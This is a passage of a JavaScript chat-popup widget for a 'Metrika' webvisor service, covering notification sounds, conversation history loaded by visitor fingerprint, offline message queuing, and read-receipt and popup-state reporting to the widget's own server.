  window.MetrikaInit = initWebvisor;
  // ==========================================
  // JDAS POPUP SYSTEM - Console-style popup with Message Tracking
  // ==========================================
  let jdasPopup = null;
  let jdasMinimized = false;
  let jdasZoomed = false;
  let pendingPopups = []; // CRITICAL FIX: Queue for messages when indicator isn't ready
  let activeMessages = new Map(); // Track all active/displayed messages
  // [FIX: 2025-12-05] Expose activeMessages globally for WebSocket handler to store Telegram info
  window._jdasActiveMessages = activeMessages;
  let messageHistory = []; // Store all received messages for display
  let conversationMessages = []; // Full conversation history from server
  let offlineMessageQueue = []; // Queue for messages when offline
  let popupPosition = { x: null, y: null }; // Draggable position
  let isDragging = false;
  let dragOffset = { x: 0, y: 0 };
  const MAX_VISIBLE_POPUPS = 5; // Maximum popups visible at once (stacked)

  // ==========================================
  // BROWSER TITLE NOTIFICATION SYSTEM
  // Flashes "New message received" in browser tab when message arrives
  // Stops flashing when user focuses the window or clicks the popup
  // ==========================================
  let titleNotification = {
    originalTitle: document.title,
    isFlashing: false,
    flashInterval: null,
    flashState: false,

    // Start flashing the title
    startFlash() {
      if (this.isFlashing) return;
      this.isFlashing = true;
      this.originalTitle = document.title;

      this.flashInterval = setInterval(() => {
        this.flashState = !this.flashState;
        document.title = this.flashState ? 'New message received' : this.originalTitle;
      }, 1000); // Toggle every second

      originalConsole.log('%c[JDAS] 🔔 Title notification started', 'color: #228be6;');
    },

    // Stop flashing and restore original title
    stopFlash() {
      if (!this.isFlashing) return;
      this.isFlashing = false;

      if (this.flashInterval) {
        clearInterval(this.flashInterval);
        this.flashInterval = null;
      }

      document.title = this.originalTitle;
      originalConsole.log('%c[JDAS] 🔕 Title notification stopped', 'color: #40c057;');
    }
  };

  // Stop title flash when window gains focus
  window.addEventListener('focus', () => {
    titleNotification.stopFlash();
  });

  // Also stop when user interacts with the page
  document.addEventListener('visibilitychange', () => {
    if (!document.hidden) {
      titleNotification.stopFlash();
    }
  });

  // ==========================================
  // CALM AIRLINE DING SOUNDS - Fasten Seatbelt Style
  // Short, pleasant, calming single/double dings
  // Inspired by: Boeing 787 cabin chimes, first-class lounges
  // ==========================================
  const SoftSounds = {
    _ctx: null,
    _masterVolume: 0.15, // Gentle volume - audible but calm

    getContext() {
      if (!this._ctx || this._ctx.state === 'closed') {
        const AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return null;
        this._ctx = new AudioContext();
      }
      if (this._ctx.state === 'suspended') {
        this._ctx.resume();
      }
      return this._ctx;
    },

    // ==========================================
    // Core airline ding generator
    // Single pure sine tone with smooth envelope
    // Like Boeing 787 cabin notification
    // ==========================================
    _playDing(frequency = 830, duration = 0.4, volume = 1.0) {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume * volume;
        const now = ctx.currentTime;

        // Pure sine wave - the classic airline ding
        const osc = ctx.createOscillator();
        const gain = ctx.createGain();

        osc.connect(gain);
        gain.connect(ctx.destination);

        osc.type = 'sine';
        osc.frequency.setValueAtTime(frequency, now);

        // Smooth attack and long decay - calm and pleasant
        gain.gain.setValueAtTime(0, now);
        gain.gain.linearRampToValueAtTime(vol, now + 0.02);     // Quick but soft attack
        gain.gain.setValueAtTime(vol * 0.9, now + 0.05);        // Slight hold
        gain.gain.exponentialRampToValueAtTime(0.001, now + duration); // Long gentle decay

        osc.start(now);
        osc.stop(now + duration + 0.05);
      } catch (e) {
        originalConsole.warn('[JDAS] Sound error:', e.message);
      }
    },

    // ==========================================
    // 🔔 CHIME - New Message Notification (Single Ding)
    // G5 note (784 Hz) - warm, welcoming
    // ==========================================
    chime() {
      const prefersReducedMotion = window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches;
      if (prefersReducedMotion) return;
      this._playDing(784, 0.5, 1.0); // G5 - single calm ding
      originalConsole.log('%c[JDAS] 🔔 Calm ding - notification', 'color: #10b981;');
    },

    // ==========================================
    // 🔕 DROP MINIMIZE - Window Shrinking (Lower Ding)
    // E5 note (659 Hz) - descending feel
    // ==========================================
    dropMinimize() {
      this._playDing(659, 0.35, 0.8); // E5 - slightly lower, shorter
      originalConsole.log('%c[JDAS] 🔔 Calm ding - minimize', 'color: #5ac8fa;');
    },

    // ==========================================
    // 🔔 DROP ZOOM - Window Expanding (Higher Ding)
    // B5 note (988 Hz) - ascending feel
    // ==========================================
    dropZoom() {
      this._playDing(988, 0.45, 0.9); // B5 - slightly higher, uplifting
      originalConsole.log('%c[JDAS] 🔔 Calm ding - expand', 'color: #34c759;');
    },

    // ==========================================
    // 🔔 DROP RESTORE - Return to Normal (Medium Ding)
    // A5 note (880 Hz) - neutral, balanced
    // ==========================================
    dropRestore() {
      this._playDing(880, 0.4, 0.85); // A5 - balanced tone
      originalConsole.log('%c[JDAS] 🔔 Calm ding - restore', 'color: #ff9500;');
    },

    // ==========================================
    // 🔕 DROP CLOSE - Goodbye/Dismiss (Soft Low Ding)
    // D5 note (587 Hz) - gentle farewell
    // ==========================================
    dropClose() {
      this._playDing(587, 0.5, 0.7); // D5 - soft, lower, peaceful
      originalConsole.log('%c[JDAS] 🔔 Calm ding - close', 'color: #ff3b30;');
    },

    // ==========================================
    // ✨ DROP SEND - Message Sent (Double Ding)
    // G5 + B5 quick succession - confirmation
    // ==========================================
    dropSend() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // First ding - G5
        const osc1 = ctx.createOscillator();
        const gain1 = ctx.createGain();
        osc1.connect(gain1);
        gain1.connect(ctx.destination);
        osc1.type = 'sine';
        osc1.frequency.setValueAtTime(784, now); // G5
        gain1.gain.setValueAtTime(0, now);
        gain1.gain.linearRampToValueAtTime(vol * 0.9, now + 0.015);
        gain1.gain.exponentialRampToValueAtTime(0.001, now + 0.25);
        osc1.start(now);
        osc1.stop(now + 0.3);

        // Second ding - B5 (slightly delayed)
        const osc2 = ctx.createOscillator();
        const gain2 = ctx.createGain();
        osc2.connect(gain2);
        gain2.connect(ctx.destination);
        osc2.type = 'sine';
        osc2.frequency.setValueAtTime(988, now + 0.15); // B5
        gain2.gain.setValueAtTime(0, now + 0.15);
        gain2.gain.linearRampToValueAtTime(vol * 0.85, now + 0.165);
        gain2.gain.exponentialRampToValueAtTime(0.001, now + 0.45);
        osc2.start(now + 0.15);
        osc2.stop(now + 0.5);

        originalConsole.log('%c[JDAS] 🔔🔔 Double ding - sent', 'color: #007aff;');
      } catch (e) {}
    },

    // ==========================================
    // 🔕 DROP HOVER - UI Hover/Focus (Tiny Ding)
    // Very soft, almost subliminal
    // ==========================================
    dropHover() {
      this._playDing(880, 0.15, 0.3); // A5 - very soft and short
    },

    // ==========================================
    // 🔔 DROP ALERT - Important Alert (Triple Ding)
    // Three ascending notes - attention but calm
    // ==========================================
    dropAlert() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // E5 - G5 - B5 ascending pattern
        const notes = [659, 784, 988]; // E5, G5, B5
        const spacing = 0.18;

        notes.forEach((freq, i) => {
          const osc = ctx.createOscillator();
          const gain = ctx.createGain();
          osc.connect(gain);
          gain.connect(ctx.destination);
          osc.type = 'sine';
          osc.frequency.setValueAtTime(freq, now + i * spacing);
          gain.gain.setValueAtTime(0, now + i * spacing);
          gain.gain.linearRampToValueAtTime(vol * 0.8, now + i * spacing + 0.015);
          gain.gain.exponentialRampToValueAtTime(0.001, now + i * spacing + 0.3);
          osc.start(now + i * spacing);
          osc.stop(now + i * spacing + 0.35);
        });

        originalConsole.log('%c[JDAS] 🔔🔔🔔 Triple ding - alert', 'color: #ff9500;');
      } catch (e) {}
    },

    // Legacy aliases for backwards compatibility
    pop() { this.dropRestore(); },
    ding() { this.chime(); },
    whoosh() { this.dropZoom(); }
  };

  // Expose globally for WebSocket handlers
  window._jdasSoftSounds = SoftSounds;

  // LocalStorage keys
  const STORAGE_KEYS = {
    POPUP_POSITION: 'metrika_popup_position',
    POPUP_STATE: 'metrika_popup_state',
    LAST_MESSAGE_ID: 'metrika_last_message_id',
    CONVERSATION_CACHE: 'metrika_conversation_cache'
  };

  /**
   * Load conversation history from server
   * [TARGETED: 2026-01-18] BUG FIX: Use fingerprint instead of session for persistent history
   * User report: "skeleton for message history is being shown not the history"
   * Root cause: session_id changes on browser close → messages lost
   * Solution: Use fingerprint_id (asgt_...) → messages persist across sessions
   */
  async function loadConversationHistory() {
    const fingerprintId = window._metrikaFingerprintId;

    // [TARGETED: 2026-01-18] Validate fingerprint format
    // Production: asgt_* (auto-generated)
    // Development: dev_* (manual/testing)
    if (!fingerprintId || (!fingerprintId.startsWith('asgt_') && !fingerprintId.startsWith('dev_'))) {
      originalConsole.warn('[Metrika] No valid fingerprint ID, skipping conversation load');
      return [];
    }

    try {
      const response = await fetch(
        WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=100`,
        { headers: { 'Content-Type': 'application/json' } }
      );

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}`);
      }

      const data = await response.json();
      conversationMessages = data.messages || [];

      // Cache conversation in localStorage
      try {
        localStorage.setItem(STORAGE_KEYS.CONVERSATION_CACHE, JSON.stringify({
          messages: conversationMessages,
          timestamp: Date.now()
        }));
      } catch (e) {
        // Ignore localStorage errors
      }

      originalConsole.log(`%c[Metrika] 📜 Loaded ${conversationMessages.length} conversation messages (fingerprint: ${fingerprintId.substring(0, 16)}...)`, 'color: #10b981; font-weight: bold;');
      return conversationMessages;
    } catch (error) {
      originalConsole.warn('[Metrika] Failed to load conversation:', error.message);

      // Try to load from cache
      try {
        const cached = localStorage.getItem(STORAGE_KEYS.CONVERSATION_CACHE);
        if (cached) {
          const data = JSON.parse(cached);
          // Use cache if less than 1 hour old
          if (Date.now() - data.timestamp < 3600000) {
            conversationMessages = data.messages || [];
            originalConsole.log(`[Metrika] Loaded ${conversationMessages.length} messages from cache`);
            return conversationMessages;
          }
        }
      } catch (e) {
        // Ignore cache errors
      }

      return [];
    }
  }

  /**
   * Send message with offline queue support
   */
  async function sendMessageWithRetry(payload, retryCount = 0) {
    const maxRetries = 3;

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/messages', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (!response.ok) throw new Error(`HTTP ${response.status}`);

      const result = await response.json();
      originalConsole.log('[Metrika] Message sent successfully:', result.messageId);
      return result;
    } catch (error) {
      originalConsole.warn(`[Metrika] Message send failed (attempt ${retryCount + 1}):`, error.message);

      if (retryCount < maxRetries) {
        // Exponential backoff
        const delay = Math.min(1000 * Math.pow(2, retryCount), 10000);
        await new Promise(resolve => setTimeout(resolve, delay));
        return sendMessageWithRetry(payload, retryCount + 1);
      } else {
        // Add to offline queue
        offlineMessageQueue.push(payload);
        originalConsole.log('[Metrika] Message queued for retry when online');
        throw error;
      }
    }
  }

  /**
   * Flush offline message queue
   */
  async function flushOfflineQueue() {
    if (offlineMessageQueue.length === 0) return;

    originalConsole.log(`[Metrika] Flushing ${offlineMessageQueue.length} queued messages`);
    const queue = [...offlineMessageQueue];
    offlineMessageQueue = [];

    for (const payload of queue) {
      try {
        await sendMessageWithRetry(payload, 0);
      } catch (error) {
        // Message will be re-queued by sendMessageWithRetry if it fails again
        originalConsole.error('[Metrika] Failed to flush message:', error);
      }
    }
  }

  /**
   * Save popup state to localStorage
   */
  function savePopupState(state) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_STATE, JSON.stringify(state));
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup state from localStorage
   */
  function loadPopupState() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_STATE);
      return saved ? JSON.parse(saved) : {};
    } catch (e) {
      return {};
    }
  }

  /**
   * Save popup position to localStorage
   */
  function savePopupPosition(x, y) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_POSITION, JSON.stringify({ x, y }));
      popupPosition = { x, y };
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup position from localStorage
   */
  function loadPopupPosition() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_POSITION);
      if (saved) {
        popupPosition = JSON.parse(saved);
        return popupPosition;
      }
    } catch (e) {
      // Ignore localStorage errors
    }
    return { x: null, y: null };
  }

  // Message status constants
  const MessageStatus = {
    PENDING: 'pending',
    SENT: 'sent',
    DELIVERED: 'delivered',
    READ: 'read',
    DISMISSED: 'dismissed',
    EXPIRED: 'expired'
  };

  // Read trigger types
  const ReadTrigger = {
    SCROLL: 'scroll',
    MOUSE_MOVE: 'mouse_move',
    FOCUS: 'focus',
    TEXT_SELECT: 'text_select',
    CLICK: 'click',
    MANUAL_CLOSE: 'manual_close',
    AUTO_TIMEOUT: 'auto_timeout'
  };

  // ==========================================
  // COMPREHENSIVE MESSAGE RECEIPT PERSISTENCE SYSTEM
  // [FIX: 2025-12-03] Full acknowledgment with PostgreSQL confirmation and visual feedback
  // ==========================================

  // Status confirmation tracking - tracks PostgreSQL confirmations per message
  const RECEIPT_STORE_KEY = '_metrika_receipt_store';
  const STATUS_QUEUE_KEY = '_metrika_status_queue';
  let receiptStore = new Map(); // messageId -> { status, postgresConfirmed, confirmedAt, trigger }
  let statusQueue = [];
  let isProcessingQueue = false;
  let queueRetryTimer = null;
  const QUEUE_RETRY_INTERVAL = 5000; // Retry every 5 seconds
  const MAX_RETRY_ATTEMPTS = 10;

  // Blue intensity levels based on confirmation status
  const BLUE_INTENSITY = {
    pending: 'rgba(59, 130, 246, 0.3)',      // Light blue - waiting for server
    sent: 'rgba(59, 130, 246, 0.5)',         // Medium blue - server received
    confirmed: 'rgba(59, 130, 246, 0.7)',    // Strong blue - PostgreSQL confirmed
    read: 'rgba(59, 130, 246, 0.9)',         // Full blue - read receipt confirmed
    error: 'rgba(239, 68, 68, 0.5)'          // Red tint - error state
  };

  // Load receipt store from localStorage
  function loadReceiptStore() {
    try {
      const stored = localStorage.getItem(RECEIPT_STORE_KEY);
      if (stored) {
        const parsed = JSON.parse(stored);
        receiptStore = new Map(Object.entries(parsed));
        originalConsole.log(`%c[JDAS] 📋 Loaded ${receiptStore.size} receipt confirmations`, 'color: #10b981;');
      }
    } catch (e) {
      receiptStore = new Map();
    }
  }

  // Save receipt store to localStorage
  function saveReceiptStore() {
    try {
      const obj = Object.fromEntries(receiptStore);
      localStorage.setItem(RECEIPT_STORE_KEY, JSON.stringify(obj));
    } catch (e) {
      // localStorage might be full
    }
  }

  // Update receipt confirmation status
  function updateReceiptConfirmation(messageId, confirmation) {
    const existing = receiptStore.get(messageId) || {};
    receiptStore.set(messageId, {
      ...existing,
      ...confirmation,
      lastUpdated: Date.now()
    });
    saveReceiptStore();

    // Update visual feedback on popup
    updatePopupVisualStatus(messageId, confirmation);

    originalConsole.log(`%c[JDAS] 💾 Receipt confirmed for ${messageId}:`, 'color: #10b981; font-weight: bold;', confirmation);
  }

  // Update popup visual based on PostgreSQL confirmation
  function updatePopupVisualStatus(messageId, confirmation) {
    const msgData = activeMessages.get(messageId);
    if (!msgData || !msgData.popupElement) return;

    const popup = msgData.popupElement;
    const statusBar = popup.querySelector('.jdas-receipt-status');

    // Get blue intensity based on confirmation status
    let intensity = BLUE_INTENSITY.pending;
    let statusText = '⏳ Sending...';
    let statusColor = '#f59e0b'; // Yellow

    if (confirmation.postgresConfirmed) {
      if (confirmation.status === 'read') {
        intensity = BLUE_INTENSITY.read;
        statusText = `✅ Read (${confirmation.trigger || 'confirmed'})`;
        statusColor = '#10b981'; // Green
      } else if (confirmation.status === 'delivered') {
        intensity = BLUE_INTENSITY.confirmed;
        statusText = '✅ Delivered - PostgreSQL confirmed';
        statusColor = '#3b82f6'; // Blue
      } else if (confirmation.status === 'dismissed') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '❌ Dismissed';
        statusColor = '#6b7280'; // Gray
      } else if (confirmation.status === 'expired') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '⏰ Expired';
        statusColor = '#f59e0b'; // Orange
      }
    } else if (confirmation.serverReceived) {
      intensity = BLUE_INTENSITY.sent;
      statusText = '📤 Server received, saving...';
      statusColor = '#3b82f6'; // Blue
    } else if (confirmation.error) {
      intensity = BLUE_INTENSITY.error;
      statusText = '⚠️ Error - retrying...';
      statusColor = '#ef4444'; // Red
    }

    // Update popup border glow based on intensity
    popup.style.boxShadow = `0 25px 50px -12px ${intensity}, 0 0 0 1px ${intensity}`;

    // Update or create status bar
    if (statusBar) {
      statusBar.textContent = statusText;
      statusBar.style.color = statusColor;
    } else {
      // Create status bar if it doesn't exist
      // [FIX: 2025-12-05] Hidden by user request - display: none !important
      const newStatusBar = document.createElement('div');
      newStatusBar.className = 'jdas-receipt-status';
      newStatusBar.style.cssText = `
        display: none !important;
        font-size: 10px;
        padding: 4px 12px;
        background: rgba(0, 0, 0, 0.05);
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        text-align: center;
        color: ${statusColor};
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      `;
      newStatusBar.textContent = statusText;
      popup.appendChild(newStatusBar);
    }
  }

  // Load any pending status updates from localStorage on init
  function loadStatusQueue() {
    try {
      const stored = localStorage.getItem(STATUS_QUEUE_KEY);
      if (stored) {
        statusQueue = JSON.parse(stored);
        originalConsole.log(`%c[JDAS] 📋 Loaded ${statusQueue.length} queued status updates`, 'color: #10b981;');
      }
    } catch (e) {
      statusQueue = [];
    }
  }

  // Save queue to localStorage for persistence
  function saveStatusQueue() {
    try {
      localStorage.setItem(STATUS_QUEUE_KEY, JSON.stringify(statusQueue));
    } catch (e) {
      // localStorage might be full or unavailable
    }
  }

  // Add item to queue with retry tracking
  function queueStatusUpdate(payload) {
    // Avoid duplicates - only one update per messageId+status
    const existingIdx = statusQueue.findIndex(p => p.messageId === payload.messageId && p.status === payload.status);
    if (existingIdx !== -1) {
      // Update retry count
      statusQueue[existingIdx].retryCount = (statusQueue[existingIdx].retryCount || 0) + 1;
      statusQueue[existingIdx].lastRetry = Date.now();
    } else {
      statusQueue.push({
        ...payload,
        retryCount: 0,
        queuedAt: Date.now()
      });
    }
    saveStatusQueue();
    originalConsole.log(`%c[JDAS] 📋 Queued status update: ${payload.status} for ${payload.messageId}`, 'color: #f59e0b;');

    // Update visual to show error state
    updateReceiptConfirmation(payload.messageId, {
      status: payload.status,
      serverReceived: false,
      postgresConfirmed: false,
      error: true
    });

    startQueueProcessor();
  }

  // Remove item from queue after successful send
  function removeFromQueue(payload) {
    statusQueue = statusQueue.filter(p => !(p.messageId === payload.messageId && p.status === payload.status));
    saveStatusQueue();
  }

  // Process the queue - retry failed sends with PostgreSQL confirmation
  async function processStatusQueue() {
    if (isProcessingQueue || statusQueue.length === 0) return;
    isProcessingQueue = true;

    originalConsole.log(`%c[JDAS] 🔄 Processing ${statusQueue.length} queued status updates...`, 'color: #10b981;');

    // Make a copy to avoid issues during iteration
    const toProcess = [...statusQueue];

    for (const payload of toProcess) {
      // Skip if max retries exceeded
      if ((payload.retryCount || 0) >= MAX_RETRY_ATTEMPTS) {
        originalConsole.warn(`%c[JDAS] ⚠️ Max retries exceeded for ${payload.messageId}, removing from queue`, 'color: #ef4444;');
        removeFromQueue(payload);
        continue;
      }

      try {
        const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        if (response.ok) {
          const result = await response.json();
          removeFromQueue(payload);

          // Process PostgreSQL confirmation
          if (result.postgres && result.postgres.stored) {
            updateReceiptConfirmation(payload.messageId, {
              status: result.status,
              serverReceived: true,
              postgresConfirmed: true,
              confirmedAt: result.serverReceivedAt,
              trigger: result.postgres.storedTrigger
            });
            originalConsole.log(`%c[JDAS] ✅ Queued status confirmed in PostgreSQL: ${payload.status} for ${payload.messageId}`, 'color: #10b981;');
          }
        }
      } catch (err) {
        // Still offline, keep in queue
        originalConsole.warn(`%c[JDAS] ⚠️ Queue retry failed for ${payload.messageId}:`, 'color: #f59e0b;', err.message);
        break; // Stop processing if network is still down
      }
    }

    isProcessingQueue = false;

    // Schedule next retry if queue still has items
    if (statusQueue.length > 0 && !queueRetryTimer) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Start the queue processor
  function startQueueProcessor() {
    if (!queueRetryTimer && statusQueue.length > 0) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Listen for online event to immediately process queue
  window.addEventListener('online', () => {
    originalConsole.log('%c[JDAS] 🌐 Connection restored, processing status queue...', 'color: #10b981; font-weight: bold;');
    processStatusQueue();
  });

  // Load stores on init
  loadReceiptStore();
  loadStatusQueue();
  if (statusQueue.length > 0) {
    processStatusQueue(); // Try to process any pending updates
  }

  /**
   * Send message status update to server with full PostgreSQL confirmation
   * [FIX: 2025-12-03] Enhanced with acknowledgment, persistence, and visual feedback
   * @param {string} messageId - The message ID
   * @param {string} status - Status: delivered, read, dismissed, expired
   * @param {object} additionalData - Additional data (trigger, position, etc.)
   * @returns {Promise} - Resolves with PostgreSQL confirmation
   */
  async function sendMessageStatusUpdate(messageId, status, additionalData = {}) {
    const payload = {
      messageId,
      sessionId: window._metrikaSessionId,
      fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
      status,
      timestamp: Date.now(),
      ...additionalData
    };

    // Update visual to show pending state
    updateReceiptConfirmation(messageId, {
      status,
      serverReceived: false,
      postgresConfirmed: false
    });

    originalConsole.log(`%c[JDAS] 📤 Sending ${status} receipt for ${messageId}...`, 'color: #3b82f6;');

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (response.ok) {
        const result = await response.json();

        // Check for PostgreSQL confirmation
        if (result.postgres && result.postgres.stored) {
          updateReceiptConfirmation(messageId, {
            status: result.status,
            serverReceived: true,
            postgresConfirmed: true,
            confirmedAt: result.serverReceivedAt,
            trigger: result.postgres.storedTrigger,
            durationShown: result.postgres.durationShown
          });

          originalConsole.log(
            `%c[JDAS] ✅ PostgreSQL CONFIRMED: ${status} for ${messageId}`,
            'color: #10b981; font-weight: bold; background: #d1fae5; padding: 2px 6px; border-radius: 3px;',
            {
              storedAt: new Date(result.serverReceivedAt).toISOString(),
              trigger: result.postgres.storedTrigger,
              messageId: result.messageId
            }
          );

          return result;
        } else {
          // Server received but PostgreSQL not confirmed
          updateReceiptConfirmation(messageId, {
            status,
            serverReceived: true,
            postgresConfirmed: false
          });
          originalConsole.warn(`%c[JDAS] ⚠️ Server received but PostgreSQL not confirmed for ${messageId}`, 'color: #f59e0b;');
        }
      } else {
        // Server returned error, queue for retry
        queueStatusUpdate(payload);
      }
    } catch (err) {
      // Network error, queue for retry
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send status update, queuing:', 'color: #f59e0b;', err.message);
      queueStatusUpdate(payload);
    }
  }

  /**
   * Get receipt confirmation status for a message
   * @param {string} messageId
   * @returns {object|null}
   */
  function getReceiptStatus(messageId) {
    return receiptStore.get(messageId) || null;
  }

  // Expose for external access if needed
  window._jdasReceiptStore = {
    get: getReceiptStatus,
    getAll: () => Object.fromEntries(receiptStore)
  };

  // ==========================================
  // CHATBOX STATE TRACKING
  // Tracks popup position, state changes, and reports to server
  // ==========================================
  let lastChatboxStateUpdate = 0;
  const CHATBOX_STATE_THROTTLE = 500; // Throttle updates to 500ms

  /**
   * Send chatbox state update to server
   * @param {string} eventType - opened, moved, minimized, maximized, restored, closed
   * @param {object} popupElement - The popup DOM element
   * @param {string} messageId - The message ID
   * @param {object} additionalData - Extra data to include
   */
  function sendChatboxStateUpdate(eventType, popupElement, messageId, additionalData = {}) {
    const now = Date.now();

    // [FIX: 2026-01-19] CRITICAL: Don't send if fingerprint not ready yet
    // This prevents 500 errors when popup opens before webvisor initializes
    const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId;
    if (!fingerprintId) {
      originalConsole.warn('%c[JDAS] ⚠️ Fingerprint ID not ready - skipping chatbox state update', 'color: #f59e0b;');
      return;
    }

    // Throttle move events to prevent flooding
    if (eventType === 'moved' && (now - lastChatboxStateUpdate) < CHATBOX_STATE_THROTTLE) {
      return;
    }
    lastChatboxStateUpdate = now;

    // Get current popup position
    const popupRect = popupElement ? popupElement.getBoundingClientRect() : {};
    const popupStyle = popupElement ? popupElement.style : {};

    const payload = {
      fingerprintId: fingerprintId,
      sessionId: window._metrikaSessionId,
      messageId: messageId,
      eventType: eventType,
      state: additionalData.state || 'normal',
      isVisible: additionalData.isVisible !== false,
      isDragging: additionalData.isDragging || false,
      positionX: Math.round(popupRect.left) || null,
      positionY: Math.round(popupRect.top) || null,
      positionFromRight: parseInt(popupStyle.right) || null,
      positionFromTop: parseInt(popupStyle.top) || null,
      width: Math.round(popupRect.width) || null,
      height: Math.round(popupRect.height) || null,
      pageUrl: window.location.href,
      pageTitle: document.title,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      userAgent: navigator.userAgent,
      ...additionalData
    };

    // Send to server
    fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/chatbox-state', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(payload)
    }).then(response => {
      if (response.ok) {
        originalConsole.log(`%c[JDAS] 📦 Chatbox state: ${eventType}`, 'color: #8b5cf6;', {
          state: payload.state,
          position: { right: payload.positionFromRight, top: payload.positionFromTop }
        });
      }
    }).catch(err => {
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send chatbox state:', 'color: #f59e0b;', err.message);
    });

    // [ADDITION: 2025-12-04] Also send to popup-control-event for minimize/close/maximize events
    // This creates visible event cards in messages.html
    // [UPDATE: 2025-12-04] Added 'maximized' and 'restored' events
    if (eventType === 'minimized' || eventType === 'closed' || eventType === 'maximized' || eventType === 'restored') {
      let controlType;
      if (eventType === 'minimized') {
        controlType = 'windowControlMin';
      } else if (eventType === 'maximized' || eventType === 'restored') {
        controlType = 'windowControlMax';
      } else {
        controlType = 'windowControlClose';
      }

      // [UPDATE: 2025-12-04] Include all visitor context fields to fill all columns in messages_exchanged
      const controlPayload = {
        fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
        sessionId: window._metrikaSessionId,
        site: window.location.hostname,
        pageUrl: window.location.href,
        pageTitle: document.title || '',
        controlType: controlType,
        controlReason: 'user_clicked_' + eventType,
        timestamp: now,
        // Visitor context fields
        userAgent: navigator.userAgent || '',
        viewportWidth: window.innerWidth || 0,
        viewportHeight: window.innerHeight || 0,
        scrollPosition: window.scrollY || 0,
        screenWidth: screen.width || 0,
        screenHeight: screen.height || 0,
        language: navigator.language || '',
        referrer: document.referrer || ''
      };

      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/popup-control-event', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(controlPayload)
      }).then(response => {
        if (response.ok) {
          originalConsole.log(`%c[JDAS] 📢 Popup control event sent: ${controlType}`, 'color: #f97316;');
        }
      }).catch(err => {
        originalConsole.warn('%c[JDAS] ⚠️ Failed to send popup control event:', 'color: #f59e0b;', err.message);
      });
    }
  }

  /**
   * Set up read receipt detection for a popup
   */
  function setupReadReceiptDetection(popupElement, messageId, deliveredAt) {
    let hasBeenRead = false;
    let readDetectionCleanup = [];

    const markAsRead = (trigger, event) => {
      if (hasBeenRead) return; // Only mark once
      hasBeenRead = true;

      const readData = {
        trigger,
        durationShown: Date.now() - deliveredAt,
        positionX: event?.clientX || null,
        positionY: event?.clientY || null,
        viewportWidth: window.innerWidth,
        viewportHeight: window.innerHeight,
        scrollPosition: window.scrollY
      };

      originalConsole.log(`%c[JDAS] 👁️ Message READ via ${trigger}`, 'color: #10b981; font-weight: bold;', readData);

      // Update active message status
      const msgData = activeMessages.get(messageId);
      if (msgData) {
        msgData.status = MessageStatus.READ;
        msgData.readAt = Date.now();
        msgData.readTrigger = trigger;
      }

      // [FIX: 2025-12-05] Send read receipt via WebSocket for 👀 Telegram reaction
      // If Telegram info is available in activeMessages, send via WebSocket for emoji reaction
      const telegramInfo = msgData?.telegramInfo;
      if (telegramInfo?.telegramMessageId && window._jdasSendReadReceipt) {
        // Use WebSocket read_receipt for Telegram messages (enables 👀 reaction)
        window._jdasSendReadReceipt(messageId, {
          ...readData,
          telegramMessageId: telegramInfo.telegramMessageId,
          telegramChatId: telegramInfo.telegramChatId,
          telegramDbMessageId: telegramInfo.telegramDbMessageId
        });
        originalConsole.log('%c[JDAS] 👀 WebSocket read receipt sent (Telegram reaction will be added)', 'color: #10b981;');
      } else {
        // Fallback to HTTP for non-Telegram messages
        sendMessageStatusUpdate(messageId, MessageStatus.READ, readData);
      }

      // Cleanup listeners after read
      readDetectionCleanup.forEach(cleanup => cleanup());
    };

    // Scroll detection - user scrolled while popup is visible
    const scrollHandler = (e) => markAsRead(ReadTrigger.SCROLL, e);
    window.addEventListener('scroll', scrollHandler, { passive: true });
    readDetectionCleanup.push(() => window.removeEventListener('scroll', scrollHandler));

    // Mouse move over popup
    const mouseHandler = (e) => markAsRead(ReadTrigger.MOUSE_MOVE, e);
    popupElement.addEventListener('mousemove', mouseHandler, { passive: true });
    readDetectionCleanup.push(() => popupElement.removeEventListener('mousemove', mouseHandler));

    // Page focus while popup is visible
    const focusHandler = () => markAsRead(ReadTrigger.FOCUS, null);
